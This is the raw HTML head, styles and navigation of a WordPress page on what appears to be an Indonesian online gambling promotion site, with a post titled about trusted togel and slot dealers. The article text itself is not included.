

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/
body_size: 15583
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet PaserPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Paser" />
	<link rel="canonical" href="https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Paser" />
	<meta property="og:description" content="Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Paser" />
	<meta property="og:url" content="https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2023-05-11T09:06:54+00:00" />
	<meta property="og:image" content="http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Paser" />
	<meta name="twitter:description" content="Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Paser" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/#article","isPartOf":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/"},"author":{"name":"admin","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"headline":"Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Paser","datePublished":"2023-05-11T09:06:54+00:00","mainEntityOfPage":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/"},"wordCount":2064,"commentCount":0,"image":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Toto Macau"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/#respond"]}]},{"@type":"WebPage","@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/","url":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/","name":"Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Paser","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/#primaryimage"},"image":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-11T09:06:54+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Paser","breadcrumb":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/#primaryimage","url":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Paser"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet 
Paser Comments Feed" href="https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Frujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Frujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pursuitride.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pursuitride.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pursuitride.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/1115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pursuitride.org/?p=1115' />
</head>

<body class="wp-singular post-template-default single single-post postid-1115 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img src="https://pursuitride.org/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="PursuiTride" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
